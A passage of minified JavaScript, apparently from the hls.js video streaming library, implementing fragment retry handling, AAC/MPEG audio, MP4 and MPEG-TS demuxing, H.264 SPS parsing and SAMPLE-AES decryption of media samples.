0:n.url))}else{var a=e.details===S.FRAG_GAP;a&&this.fragmentTracker.fragBuffered(i,!0);var s=e.errorAction,o=s||{},l=o.action,u=o.retryCount,h=void 0===u?0:u,d=o.retryConfig;if(s&&l===tr&&d){this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition);var c=Ve(d,h);this.warn("Fragment "+i.sn+" of "+t+" "+i.level+" errored with "+e.details+", retrying loading "+(h+1)+"/"+d.maxNumRetry+" in "+c+"ms"),s.resolved=!0,this.retryDate=self.performance.now()+c,this.state=Gr}else d&&s?(this.resetFragmentErrors(t),h<d.maxNumRetry?a||(s.resolved=!0):D.warn(e.details+" reached or exceeded max retry ("+h+")")):this.state=Wr;this.tickImmediate()}},r.reduceLengthAndFlushBuffer=function(t){if(this.state===Hr||this.state===Vr){var e=t.parent,r=this.getFwdBufferInfo(this.mediaBuffer,e),i=r&&r.len>.5;i&&this.reduceMaxBufferLength(r.len);var n=!i;return n&&this.warn("Buffer full error while media.currentTime is not buffered, flush "+e+" buffer"),t.frag&&(this.fragmentTracker.removeFragment(t.frag),this.nextLoadPosition=t.frag.start),this.resetLoadingState(),n}return!1},r.resetFragmentErrors=function(t){t===de&&(this.fragCurrent=null),this.loadedmetadata||(this.startFragRequested=!1),this.state!==Mr&&(this.state=Nr)},r.afterBufferFlushed=function(t,e,r){if(t){var i=Ar.getBuffered(t);this.fragmentTracker.detectEvictedFragments(e,i,r),this.state===Yr&&this.resetLoadingState()}},r.resetLoadingState=function(){this.log("Reset loading state"),this.fragCurrent=null,this.fragPrevious=null,this.state=Nr},r.resetStartWhenNotLoaded=function(t){if(!this.loadedmetadata){this.startFragRequested=!1;var e=this.levels?this.levels[t].details:null;null!=e&&e.live?(this.startPosition=-1,this.setStartPosition(e,0),this.resetLoadingState()):this.nextLoadPosition=this.startPosition}},r.resetWhenMissingContext=function(t){this.warn("The loading context changed while buffering fragment "+t.sn+" of level "+t.level+". This chunk will not be buffered."),this.removeUnbufferedFrags(),this.resetStartWhenNotLoaded(t.level),this.resetLoadingState()},r.removeUnbufferedFrags=function(t){void 0===t&&(t=0),this.fragmentTracker.removeFragmentsInRange(t,1/0,this.playlistType,!1,!0)},r.updateLevelTiming=function(t,e,r,i){var n,a=this,s=r.details;if(s){if(Object.keys(t.elementaryStreams).reduce((function(e,n){var o=t.elementaryStreams[n];if(o){var l=o.endPTS-o.startPTS;if(l<=0)return a.warn("Could not parse fragment "+t.sn+" "+n+" duration reliably ("+l+")"),e||!1;var u=i?0:Oe(s,t,o.startPTS,o.endPTS,o.startDTS,o.endDTS);return a.hls.trigger(T.LEVEL_PTS_UPDATED,{details:s,level:r,drift:u,type:n,frag:t,start:o.startPTS,end:o.endPTS}),!0}return e}),!1))r.fragmentError=0;else if(null===(null==(n=this.transmuxer)?void 0:n.error)){var o=new Error("Found no media in fragment "+t.sn+" of level "+r.id+" resetting transmuxer to fallback to playlist timing");if(this.warn(o.message),this.hls.trigger(T.ERROR,{type:E.MEDIA_ERROR,details:S.FRAG_PARSING_ERROR,fatal:!1,error:o,frag:t,reason:"Found no media in msn "+t.sn+' of level "'+r.url+'"'}),!this.hls)return;this.resetTransmuxer()}this.state=Vr,this.hls.trigger(T.FRAG_PARSED,{frag:t,part:e})}else this.warn("level.details undefined")},r.resetTransmuxer=function(){this.transmuxer&&(this.transmuxer.destroy(),this.transmuxer=null)},r.recoverWorkerError=function(t){"demuxerWorker"===t.event&&(this.resetTransmuxer(),this.resetLoadingState())},a(e,[{key:"state",get:function(){return this._state},set:function(t){var e=this._state;e!==t&&(this._state=t,this.log(e+"->"+t))}}]),e}(Lr);function zr(){if("undefined"!=typeof self)return self.MediaSource||self.WebKitMediaSource}function Qr(){return self.SourceBuffer||self.WebKitSourceBuffer}function $r(t,e){return void 0===t&&(t=""),void 0===e&&(e=9e4),{type:t,id:-1,pid:-1,inputTimeScale:e,sequenceNumber:-1,samples:[],dropped:0}}var Jr=function(){function t(){this._audioTrack=void 0,this._id3Track=void 0,this.frameIndex=0,this.cachedData=null,this.basePTS=null,this.initPTS=null,this.lastPTS=null}var e=t.prototype;return e.resetInitSegment=function(t,e,r,i){this._id3Track={type:"id3",id:3,pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0}},e.resetTimeStamp=function(t){this.initPTS=t,this.resetContiguity()},e.resetContiguity=function(){this.basePTS=null,this.lastPTS=null,this.frameIndex=0},e.canParse=function(t,e){return!1},e.appendFrame=function(t,e,r){},e.demux=function(t,e){this.cachedData&&(t=_t(this.cachedData,t),this.cachedData=null);var r,i=nt(t,0),n=i?i.length:0,a=this._audioTrack,s=this._id3Track,o=i?function(t){for(var e=ut(t),r=0;r<e.length;r++){var i=e[r];if(ot(i))return gt(i)}}(i):void 0,l=t.length;for((null===this.basePTS||0===this.frameIndex&&y(o))&&(this.basePTS=Zr(o,e,this.initPTS),this.lastPTS=this.basePTS),null===this.lastPTS&&(this.lastPTS=this.basePTS),i&&i.length>0&&s.samples.push({pts:this.lastPTS,dts:this.lastPTS,data:i,type:Ee,duration:Number.POSITIVE_INFINITY});n<l;){if(this.canParse(t,n)){var u=this.appendFrame(a,t,n);u?(this.frameIndex++,this.lastPTS=u.sample.pts,r=n+=u.length):n=l}else st(t,n)?(i=nt(t,n),s.samples.push({pts:this.lastPTS,dts:this.lastPTS,data:i,type:Ee,duration:Number.POSITIVE_INFINITY}),r=n+=i.length):n++;if(n===l&&r!==l){var h=tt(t,r);this.cachedData?this.cachedData=_t(this.cachedData,h):this.cachedData=h}}return{audioTrack:a,videoTrack:$r(),id3Track:s,textTrack:$r()}},e.demuxSampleAes=function(t,e,r){return Promise.reject(new Error("["+this+"] This demuxer does not support Sample-AES decryption"))},e.flush=function(t){var e=this.cachedData;return e&&(this.cachedData=null,this.demux(e,0)),{audioTrack:this._audioTrack,videoTrack:$r(),id3Track:this._id3Track,textTrack:$r()}},e.destroy=function(){},t}(),Zr=function(t,e,r){return y(t)?90*t:9e4*e+(r?9e4*r.baseTime/r.timescale:0)};function ti(t,e){return 255===t[e]&&240==(246&t[e+1])}function ei(t,e){return 1&t[e+1]?7:9}function ri(t,e){return(3&t[e+3])<<11|t[e+4]<<3|(224&t[e+5])>>>5}function ii(t,e){return e+1<t.length&&ti(t,e)}function ni(t,e){if(ii(t,e)){var r=ei(t,e);if(e+r>=t.length)return!1;var i=ri(t,e);if(i<=r)return!1;var n=e+i;return n===t.length||ii(t,n)}return!1}function ai(t,e,r,i,n){if(!t.samplerate){var a=function(t,e,r,i){var n,a,s,o,l=navigator.userAgent.toLowerCase(),u=i,h=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350];n=1+((192&e[r+2])>>>6);var d=(60&e[r+2])>>>2;if(!(d>h.length-1))return s=(1&e[r+2])<<2,s|=(192&e[r+3])>>>6,D.log("manifest codec:"+i+", ADTS type:"+n+", samplingIndex:"+d),/firefox/i.test(l)?d>=6?(n=5,o=new Array(4),a=d-3):(n=2,o=new Array(2),a=d):-1!==l.indexOf("android")?(n=2,o=new Array(2),a=d):(n=5,o=new Array(4),i&&(-1!==i.indexOf("mp4a.40.29")||-1!==i.indexOf("mp4a.40.5"))||!i&&d>=6?a=d-3:((i&&-1!==i.indexOf("mp4a.40.2")&&(d>=6&&1===s||/vivaldi/i.test(l))||!i&&1===s)&&(n=2,o=new Array(2)),a=d)),o[0]=n<<3,o[0]|=(14&d)>>1,o[1]|=(1&d)<<7,o[1]|=s<<3,5===n&&(o[1]|=(14&a)>>1,o[2]=(1&a)<<7,o[2]|=8,o[3]=0),{config:o,samplerate:h[d],channelCount:s,codec:"mp4a.40."+n,manifestCodec:u};t.trigger(T.ERROR,{type:E.MEDIA_ERROR,details:S.FRAG_PARSING_ERROR,fatal:!0,reason:"invalid ADTS sampling index:"+d})}(e,r,i,n);if(!a)return;t.config=a.config,t.samplerate=a.samplerate,t.channelCount=a.channelCount,t.codec=a.codec,t.manifestCodec=a.manifestCodec,D.log("parsed codec:"+t.codec+", rate:"+a.samplerate+", channels:"+a.channelCount)}}function si(t){return 9216e4/t}function oi(t,e,r,i,n){var a,s=i+n*si(t.samplerate),o=function(t,e){var r=ei(t,e);if(e+r<=t.length){var i=ri(t,e)-r;if(i>0)return{headerLength:r,frameLength:i}}}(e,r);if(o){var l=o.frameLength,u=o.headerLength,h=u+l,d=Math.max(0,r+h-e.length);d?(a=new Uint8Array(h-u)).set(e.subarray(r+u,e.length),0):a=e.subarray(r+u,r+h);var c={unit:a,pts:s};return d||t.samples.push(c),{sample:c,length:h,missing:d}}var f=e.length-r;return(a=new Uint8Array(f)).set(e.subarray(r,e.length),0),{sample:{unit:a,pts:s},length:f,missing:-1}}var li=function(t){function e(e,r){var i;return(i=t.call(this)||this).observer=void 0,i.config=void 0,i.observer=e,i.config=r,i}l(e,t);var r=e.prototype;return r.resetInitSegment=function(e,r,i,n){t.prototype.resetInitSegment.call(this,e,r,i,n),this._audioTrack={container:"audio/adts",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"aac",samples:[],manifestCodec:r,duration:n,inputTimeScale:9e4,dropped:0}},e.probe=function(t){if(!t)return!1;for(var e=(nt(t,0)||[]).length,r=t.length;e<r;e++)if(ni(t,e))return D.log("ADTS sync word found !"),!0;return!1},r.canParse=function(t,e){return function(t,e){return function(t,e){return e+5<t.length}(t,e)&&ti(t,e)&&ri(t,e)<=t.length-e}(t,e)},r.appendFrame=function(t,e,r){ai(t,this.observer,e,r,t.manifestCodec);var i=oi(t,e,r,this.basePTS,this.frameIndex);if(i&&0===i.missing)return i},e}(Jr),ui=/\/emsg[-/]ID3/i,hi=function(){function t(t,e){this.remainderData=null,this.timeOffset=0,this.config=void 0,this.videoTrack=void 0,this.audioTrack=void 0,this.id3Track=void 0,this.txtTrack=void 0,this.config=e}var e=t.prototype;return e.resetTimeStamp=function(){},e.resetInitSegment=function(t,e,r,i){var n=this.videoTrack=$r("video",1),a=this.audioTrack=$r("audio",1),s=this.txtTrack=$r("text",1);if(this.id3Track=$r("id3",1),this.timeOffset=0,null!=t&&t.byteLength){var o=It(t);if(o.video){var l=o.video,u=l.id,h=l.timescale,d=l.codec;n.id=u,n.timescale=s.timescale=h,n.codec=d}if(o.audio){var c=o.audio,f=c.id,g=c.timescale,v=c.codec;a.id=f,a.timescale=g,a.codec=v}s.id=Et.text,n.sampleDuration=0,n.duration=a.duration=i}},e.resetContiguity=function(){},t.probe=function(t){return bt(t=t.length>16384?t.subarray(0,16384):t,["moof"]).length>0},e.demux=function(t,e){this.timeOffset=e;var r=t,i=this.videoTrack,n=this.txtTrack;if(this.config.progressive){this.remainderData&&(r=_t(this.remainderData,t));var a=function(t){var e={valid:null,remainder:null},r=bt(t,["moof"]);if(!r)return e;if(r.length<2)return e.remainder=t,e;var i=r[r.length-1];return e.valid=tt(t,0,i.byteOffset-8),e.remainder=tt(t,i.byteOffset-8),e}(r);this.remainderData=a.remainder,i.samples=a.valid||new Uint8Array}else i.samples=r;var s=this.extractID3Track(i,e);return n.samples=Pt(e,i),{videoTrack:i,audioTrack:this.audioTrack,id3Track:s,textTrack:this.txtTrack}},e.flush=function(){var t=this.timeOffset,e=this.videoTrack,r=this.txtTrack;e.samples=this.remainderData||new Uint8Array,this.remainderData=null;var i=this.extractID3Track(e,this.timeOffset);return r.samples=Pt(t,e),{videoTrack:e,audioTrack:$r(),id3Track:i,textTrack:$r()}},e.extractID3Track=function(t,e){var r=this.id3Track;if(t.samples.length){var i=bt(t.samples,["emsg"]);i&&i.forEach((function(t){var i=function(t){var e=t[0],r="",i="",n=0,a=0,s=0,o=0,l=0,u=0;if(0===e){for(;"\0"!==St(t.subarray(u,u+1));)r+=St(t.subarray(u,u+1)),u+=1;for(r+=St(t.subarray(u,u+1)),u+=1;"\0"!==St(t.subarray(u,u+1));)i+=St(t.subarray(u,u+1)),u+=1;i+=St(t.subarray(u,u+1)),u+=1,n=Rt(t,12),a=Rt(t,16),o=Rt(t,20),l=Rt(t,24),u=28}else if(1===e){n=Rt(t,u+=4);var h=Rt(t,u+=4),d=Rt(t,u+=4);for(u+=4,s=Math.pow(2,32)*h+d,Number.isSafeInteger(s)||(s=Number.MAX_SAFE_INTEGER,D.warn("Presentation time exceeds safe integer limit and wrapped to max safe integer in parsing emsg box")),o=Rt(t,u),l=Rt(t,u+=4),u+=4;"\0"!==St(t.subarray(u,u+1));)r+=St(t.subarray(u,u+1)),u+=1;for(r+=St(t.subarray(u,u+1)),u+=1;"\0"!==St(t.subarray(u,u+1));)i+=St(t.subarray(u,u+1)),u+=1;i+=St(t.subarray(u,u+1)),u+=1}return{schemeIdUri:r,value:i,timeScale:n,presentationTime:s,presentationTimeDelta:a,eventDuration:o,id:l,payload:t.subarray(u,t.byteLength)}}(t);if(ui.test(i.schemeIdUri)){var n=y(i.presentationTime)?i.presentationTime/i.timeScale:e+i.presentationTimeDelta/i.timeScale,a=4294967295===i.eventDuration?Number.POSITIVE_INFINITY:i.eventDuration/i.timeScale;a<=.001&&(a=Number.POSITIVE_INFINITY);var s=i.payload;r.samples.push({data:s,len:s.byteLength,dts:n,pts:n,type:Le,duration:a})}}))}return r},e.demuxSampleAes=function(t,e,r){return Promise.reject(new Error("The MP4 demuxer does not support SAMPLE-AES decryption"))},e.destroy=function(){},t}(),di=null,ci=[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],fi=[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],gi=[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],vi=[0,1,1,4];function mi(t,e,r,i,n){if(!(r+24>e.length)){var a=pi(e,r);if(a&&r+a.frameLength<=e.length){var s=i+n*(9e4*a.samplesPerFrame/a.sampleRate),o={unit:e.subarray(r,r+a.frameLength),pts:s,dts:s};return t.config=[],t.channelCount=a.channelCount,t.samplerate=a.sampleRate,t.samples.push(o),{sample:o,length:a.frameLength,missing:0}}}}function pi(t,e){var r=t[e+1]>>3&3,i=t[e+1]>>1&3,n=t[e+2]>>4&15,a=t[e+2]>>2&3;if(1!==r&&0!==n&&15!==n&&3!==a){var s=t[e+2]>>1&1,o=t[e+3]>>6,l=1e3*ci[14*(3===r?3-i:3===i?3:4)+n-1],u=fi[3*(3===r?0:2===r?1:2)+a],h=3===o?1:2,d=gi[r][i],c=vi[i],f=8*d*c,g=Math.floor(d*l/u+s)*c;if(null===di){var v=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);di=v?parseInt(v[1]):0}return!!di&&di<=87&&2===i&&l>=224e3&&0===o&&(t[e+3]=128|t[e+3]),{sampleRate:u,channelCount:h,frameLength:g,samplesPerFrame:f}}}function yi(t,e){return 255===t[e]&&224==(224&t[e+1])&&0!=(6&t[e+1])}function Ti(t,e){return e+1<t.length&&yi(t,e)}function Ei(t,e){if(e+1<t.length&&yi(t,e)){var r=pi(t,e),i=4;null!=r&&r.frameLength&&(i=r.frameLength);var n=e+i;return n===t.length||Ti(t,n)}return!1}var Si=function(){function t(t){this.data=void 0,this.bytesAvailable=void 0,this.word=void 0,this.bitsAvailable=void 0,this.data=t,this.bytesAvailable=t.byteLength,this.word=0,this.bitsAvailable=0}var e=t.prototype;return e.loadWord=function(){var t=this.data,e=this.bytesAvailable,r=t.byteLength-e,i=new Uint8Array(4),n=Math.min(4,e);if(0===n)throw new Error("no bytes available");i.set(t.subarray(r,r+n)),this.word=new DataView(i.buffer).getUint32(0),this.bitsAvailable=8*n,this.bytesAvailable-=n},e.skipBits=function(t){var e;t=Math.min(t,8*this.bytesAvailable+this.bitsAvailable),this.bitsAvailable>t?(this.word<<=t,this.bitsAvailable-=t):(t-=this.bitsAvailable,t-=(e=t>>3)<<3,this.bytesAvailable-=e,this.loadWord(),this.word<<=t,this.bitsAvailable-=t)},e.readBits=function(t){var e=Math.min(this.bitsAvailable,t),r=this.word>>>32-e;if(t>32&&D.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=e,this.bitsAvailable>0)this.word<<=e;else{if(!(this.bytesAvailable>0))throw new Error("no bits available");this.loadWord()}return(e=t-e)>0&&this.bitsAvailable?r<<e|this.readBits(e):r},e.skipLZ=function(){var t;for(t=0;t<this.bitsAvailable;++t)if(0!=(this.word&2147483648>>>t))return this.word<<=t,this.bitsAvailable-=t,t;return this.loadWord(),t+this.skipLZ()},e.skipUEG=function(){this.skipBits(1+this.skipLZ())},e.skipEG=function(){this.skipBits(1+this.skipLZ())},e.readUEG=function(){var t=this.skipLZ();return this.readBits(t+1)-1},e.readEG=function(){var t=this.readUEG();return 1&t?1+t>>>1:-1*(t>>>1)},e.readBoolean=function(){return 1===this.readBits(1)},e.readUByte=function(){return this.readBits(8)},e.readUShort=function(){return this.readBits(16)},e.readUInt=function(){return this.readBits(32)},e.skipScalingList=function(t){for(var e=8,r=8,i=0;i<t;i++)0!==r&&(r=(e+this.readEG()+256)%256),e=0===r?e:r},e.readSPS=function(){var t,e,r,i=0,n=0,a=0,s=0,o=this.readUByte.bind(this),l=this.readBits.bind(this),u=this.readUEG.bind(this),h=this.readBoolean.bind(this),d=this.skipBits.bind(this),c=this.skipEG.bind(this),f=this.skipUEG.bind(this),g=this.skipScalingList.bind(this);o();var v=o();if(l(5),d(3),o(),f(),100===v||110===v||122===v||244===v||44===v||83===v||86===v||118===v||128===v){var m=u();if(3===m&&d(1),f(),f(),d(1),h())for(e=3!==m?8:12,r=0;r<e;r++)h()&&g(r<6?16:64)}f();var p=u();if(0===p)u();else if(1===p)for(d(1),c(),c(),t=u(),r=0;r<t;r++)c();f(),d(1);var y=u(),T=u(),E=l(1);0===E&&d(1),d(1),h()&&(i=u(),n=u(),a=u(),s=u());var S=[1,1];if(h()&&h())switch(o()){case 1:S=[1,1];break;case 2:S=[12,11];break;case 3:S=[10,11];break;case 4:S=[16,11];break;case 5:S=[40,33];break;case 6:S=[24,11];break;case 7:S=[20,11];break;case 8:S=[32,11];break;case 9:S=[80,33];break;case 10:S=[18,11];break;case 11:S=[15,11];break;case 12:S=[64,33];break;case 13:S=[160,99];break;case 14:S=[4,3];break;case 15:S=[3,2];break;case 16:S=[2,1];break;case 255:S=[o()<<8|o(),o()<<8|o()]}return{width:Math.ceil(16*(y+1)-2*i-2*n),height:(2-E)*(T+1)*16-(E?2:4)*(a+s),pixelRatio:S}},e.readSliceType=function(){return this.readUByte(),this.readUEG(),this.readUEG()},t}(),Li=function(){function t(t,e,r){this.keyData=void 0,this.decrypter=void 0,this.keyData=r,this.decrypter=new Fr(e,{removePKCS7Padding:!1})}var e=t.prototype;return e.decryptBuffer=function(t){return this.decrypter.decrypt(t,this.keyData.key.buffer,this.keyData.iv.buffer)},e.decryptAacSample=function(t,e,r){var i=this,n=t[e].unit;if(!(n.length<=16)){var a=n.subarray(16,n.length-n.length%16),s=a.buffer.slice(a.byteOffset,a.byteOffset+a.length);this.decryptBuffer(s).then((function(a){var s=new Uint8Array(a);n.set(s,16),i.decrypter.isSync()||i.decryptAacSamples(t,e+1,r)}))}},e.decryptAacSamples=function(t,e,r){for(;;e++){if(e>=t.length)return void r();if(!(t[e].unit.length<32||(this.decryptAacSample(t,e,r),this.decrypter.isSync())))return}},e.getAvcEncryptedData=function(t){for(var e=16*Math.floor((t.length-48)/160)+16,r=new Int8Array(e),i=0,n=32;n<t.length-16;n+=160,i+=16)r.set(t.subarray(n,n+16),i);return r},e.getAvcDecryptedUnit=function(t,e){for(var r=new Uint8Array(e),i=0,n=32;n<t.length-16;n+=160,i+=16)t.set(r.subarray(i,i+16),n);return t},e.decryptAvcSample=function(t,e,r,i,n){var a=this,s=Ot(n.data),o=this.getAvcEncryptedData(s);this.decryptBuffer(o.buffer).then((function(o){n.data=a.getAvcDecryptedUnit(s,o),a.decrypter.isSync()||a.decryptAvcSamples(t,e,r+1,i)}))},e.decryptAvcSamples=function(t,e,r,i){if(t instanceof Uint8Array)throw new Error("Cannot decrypt samples of type Uint8Array");for(;;e++,r=0){if(e>=t.length)return void i();for(var n=t[e].units;!(r>=n.length);r++){var a=n[r];if(!(a.data.length<=48||1!==a.type&&5!==a.type||(this.decryptAvcSample(t,e,r,i,a),this.decrypter.isSync())))return}}},t}(),Ri=188,Ai=function(){function t(t,e,r){this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.sampleAes=null,this.pmtParsed=!1,this.audioCodec=void 0,this.videoCodec=void 0,this._duration=0,this._pmtId=-1,this._avcTrack=void 0,this._audioTrack=void 0,this._id3Track=void 0,this._txtTrack=void 0,this.aacOverFlow=null,this.avcSample=null,this.remainderData=null,this.observer=t,this.config=e,this.typeSupported=r}t.probe=function(e){var r=t.syncOffset(e);return r>0&&D.warn("MPEG2-TS detected but first sync word found @ offset "+r),-1!==r},t.syncOffset=function(t){for(var e=t.length,r=Math.min(940,t.length-Ri)+1,i=0;i<r;){for(var n=!1,a=i;a<e&&71===t[a];a+=Ri)if(n||0!==bi(t,a)||(n=!0),n&&a+Ri>r)return i;i++}return-1},t.createTrack=function(t,e){return{container:"video"===t||"audio"===t?"video/mp2t":void 0,type:t,id:Et[t],pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0,duration:"audio"===t?e:void 0}};var e=t.prototype;return e.resetInitSegment=function(e,r,i,n){this.pmtParsed=!1,this._pmtId=-1,this._avcTrack=t.createTrack("video"),this._audioTrack=t.createTrack("audio",n),this._id3Track=t.createTrack("id3"),this._txtTrack=t.createTrack("text"),this._audioTrack.segmentCodec="aac",this.aacOverFlow=null,this.avcSample=null,this.remainderData=null,this.audioCodec=r,this.videoCodec=i,this._duration=n},e.resetTimeStamp=function(){},e.resetContiguity=function(){var t=this._audioTrack,e=this._avcTrack,r=this._id3Track;t&&(t.pesData=null),e&&(e.pesData=null),r&&(r.pesData=null),this.aacOverFlow=null,this.avcSample=null,this.remainderData=null},e.demux=function(e,r,i,n){var a;void 0===i&&(i=!1),void 0===n&&(n=!1),i||(this.sampleAes=null);var s=this._avcTrack,o=this._audioTrack,l=this._id3Track,u=this._txtTrack,h=s.pid,d=s.pesData,c=o.pid,f=l.pid,g=o.pesData,v=l.pesData,m=null,p=this.pmtParsed,y=this._pmtId,L=e.length;if(this.remainderData&&(L=(e=_t(this.remainderData,e)).length,this.remainderData=null),L<Ri&&!n)return this.remainderData=e,{audioTrack:o,videoTrack:s,id3Track:l,textTrack:u};var R=Math.max(0,t.syncOffset(e));(L-=(L-R)%Ri)<e.byteLength&&!n&&(this.remainderData=new Uint8Array(e.buffer,L,e.buffer.byteLength-L));for(var A=0,k=R;k<L;k+=Ri)if(71===e[k]){var b=!!(64&e[k+1]),I=bi(e,k),w=void 0;if((48&e[k+3])>>4>1){if((w=k+5+e[k+4])===k+Ri)continue}else w=k+4;switch(I){case h:b&&(d&&(a=wi(d))&&this.parseAVCPES(s,u,a,!1),d={data:[],size:0}),d&&(d.data.push(e.subarray(w,k+Ri)),d.size+=k+Ri-w);break;case c:if(b){if(g&&(a=wi(g)))switch(o.segmentCodec){case"aac":this.parseAACPES(o,a);break;case"mp3":this.parseMPEGPES(o,a)}g={data:[],size:0}}g&&(g.data.push(e.subarray(w,k+Ri)),g.size+=k+Ri-w);break;case f:b&&(v&&(a=wi(v))&&this.parseID3PES(l,a),v={data:[],size:0}),v&&(v.data.push(e.subarray(w,k+Ri)),v.size+=k+Ri-w);break;case 0:b&&(w+=e[w]+1),y=this._pmtId=Di(e,w);break;case y:b&&(w+=e[w]+1);var C=Ii(e,w,this.typeSupported,i);(h=C.avc)>0&&(s.pid=h),(c=C.audio)>0&&(o.pid=c,o.segmentCodec=C.segmentCodec),(f=C.id3)>0&&(l.pid=f),null===m||p||(D.warn("MPEG-TS PMT found at "+k+" after unknown PID '"+m+"'. Backtracking to sync byte @"+R+" to parse all TS packets."),m=null,k=R-188),p=this.pmtParsed=!0;break;case 17:case 8191:break;default:m=I}}else A++;if(A>0){var _=new Error("Found "+A+" TS packet/s that do not start with 0x47");this.observer.emit(T.ERROR,T.ERROR,{type:E.MEDIA_ERROR,details:S.FRAG_PARSING_ERROR,fatal:!1,error:_,reason:_.message})}s.pesData=d,o.pesData=g,l.pesData=v;var P={audioTrack:o,videoTrack:s,id3Track:l,textTrack:u};return n&&this.extractRemainingSamples(P),P},e.flush=function(){var t,e=this.remainderData;return this.remainderData=null,t=e?this.demux(e,-1,!1,!0):{videoTrack:this._avcTrack,audioTrack:this._audioTrack,id3Track:this._id3Track,textTrack:this._txtTrack},this.extractRemainingSamples(t),this.sampleAes?this.decrypt(t,this.sampleAes):t},e.extractRemainingSamples=function(t){var e,r=t.audioTrack,i=t.videoTrack,n=t.id3Track,a=t.textTrack,s=i.pesData,o=r.pesData,l=n.pesData;if(s&&(e=wi(s))?(this.parseAVCPES(i,a,e,!0),i.pesData=null):i.pesData=s,o&&(e=wi(o))){switch(r.segmentCodec){case"aac":this.parseAACPES(r,e);break;case"mp3":this.parseMPEGPES(r,e)}r.pesData=null}else null!=o&&o.size&&D.log("last AAC PES packet truncated,might overlap between fragments"),r.pesData=o;l&&(e=wi(l))?(this.parseID3PES(n,e),n.pesData=null):n.pesData=l},e.demuxSampleAes=function(t,e,r){var i=this.demux(t,r,!0,!this.config.progressive),n=this.sampleAes=new Li(this.observer,this.config,e);return this.decrypt(i,n)},e.decrypt=function(t,e){return new Promise((function(r){var i=t.audioTrack,n=t.videoTrack;i.samples&&"aac"===i.segmentCodec?e.decryptAacSamples(i.samples,0,(function(){n.samples?e.decryptAvcSamples(n.samples,0,0,(function(){r(t)})):r(t)})):n.samples&&e.decryptAvcSamples(n.samples,0,0,(function(){r(t)}))}))},e.destroy=function(){this._duration=0},e.parseAVCPES=function(t,e,r,i){var n,a=this,s=this.parseAVCNALu(t,r.data),o=this.avcSample,l=!1;r.data=null,o&&s.length&&!t.audFound&&(Ci(o,t),o=this.avcSample=ki(!1,r.pts,r.dts,"")),s.forEach((function(i){switch(i.type){case 1:n=!0,o||(o=a.avcSample=ki(!0,r.pts,r.dts,"")),o.frame=!0;var s=i.data;if(l&&s.length>4){var u=new Si(s).readSliceType();2!==u&&4!==u&&7!==u&&9!==u||(o.key=!0)}break;case 5:n=!0,o||(o=a.avcSample=ki(!0,r.pts,r.dts,"")),o.key=!0,o.frame=!0;break;case 6:n=!0,Ft(i.data,1,r.pts,e.samples);break;case 7:if(n=!0,l=!0,!t.sps){var h=i.data,d=new Si(h).readSPS();t.width=d.width,t.height=d.height,t.pixelRatio=d.pixelRatio,t.sps=[h],t.duration=a._duration;for(var c=h.subarray(1,4),f="avc1.",g=0;g<3;g++){var v=c[g].toString(16);v.length<2&&(v="0"+v),f+=v}t.codec=f}break;case 8:n=!0,t.pps||(t.pps=[i.data]);break;case 9:n=!1,t.audFound=!0,o&&Ci(o,t),o=a.avcSample=ki(!1,r.pts,r.dts,"");break;case 12:n=!0;break;default:n=!1,o&&(o.debug+="unknown NAL "+i.type+" ")}o&&n&&o.units.push(i)})),i&&o&&(Ci(o,t),this.avcSample=null)},e.getLastNalUnit=function(t){var e,r,i=this.avcSample;if(i&&0!==i.units.length||(i=t[t.length-1]),null!=(e=i)&&e.units){var n=i.units;r=n[n.length-1]}return r},e.parseAVCNALu=function(t,e){var r,i,n=e.byteLength,a=t.naluState||0,s=a,o=[],l=0,u=-1,h=0;for(-1===a&&(u=0,h=31&e[0],a=0,l=1);l<n;)if(r=e[l++],a)if(1!==a)if(r)if(1===r){if(u>=0){var d={data:e.subarray(u,l-a-1),type:h};o.push(d)}else{var c=this.getLastNalUnit(t.samples);if(c&&(s&&l<=4-s&&c.state&&(c.data=c.data.subarray(0,c.data.byteLength-s)),(i=l-a-1)>0)){var f=new Uint8Array(c.data.byteLength+i);f.set(c.data,0),f.set(e.subarray(0,i),c.data.byteLength),c.data=f,c.state=0}}l<n?(u=l,h=31&e[l],a=0):a=-1}else a=0;else a=3;else a=r?0:2;else a=r?0:1;if(u>=0&&a>=0){var g={data:e.subarray(u,n),type:h,state:a};o.push(g)}if(0===o.length){var v=this.getLastNalUnit(t.samples);if(v){var m=new Uint8Array(v.data.byteLength+e.byteLength);m.set(v.data,0),m.set(e,v.data.byteLength),v.data=m}}return t.naluState=a,o},e.parseAACPES=function(t,e){var r,i,n,a=0,s=this.aacOverFlow,o=e.data;if(s){this.aacOverFlow=null;var l=s.missing,u=s.sample.unit.byteLength;if(-1===l){var h=new Uint8Array(u+o.byteLength);h.set(s.sample.unit,0),h.set(o,u),o=h}else{var d=u-l;s.sample.unit.set(o.subarray(0,l),d),t.samples.push(s.sample),a=s.missing}}for(r=a,i=o.length;r<i-1&&!ii(o,r);r++);if(r!==a){var c,f=r<i-1;c=f?"AAC PES did not start with ADTS header,offset:"+r:"No ADTS header found in AAC PES";var g=new Error(c);if(D.warn("parsing error: "+c),this.observer.emit(T.ERROR,T.ERROR,{type:E.MEDIA_ERROR,details:S.FRAG_PARSING_ERROR,fatal:!1,levelRetry:f,error:g,reason:c}),!f)return}if(ai(t,this.observer,o,r,this.audioCodec),void 0!==e.pts)n=e.pts;else{if(!s)return void D.warn("[tsdemuxer]: AAC PES unknown PTS");var v=si(t.samplerate);n=s.sample.pts+v}for(var m,p=0;r<i;){if(r+=(m=oi(t,o,r,n,p)).length,m.missing){this.aacOverFlow=m;break}for(p++;r<i-1&&!ii(o,r);r++);}},e.parseMPEGPES=function(t,e){var r=e.data,i=r.length,n=0,a=0,s=e.pts;if(void 0!==s)for(;a<i;)if(Ti(r,a)){var 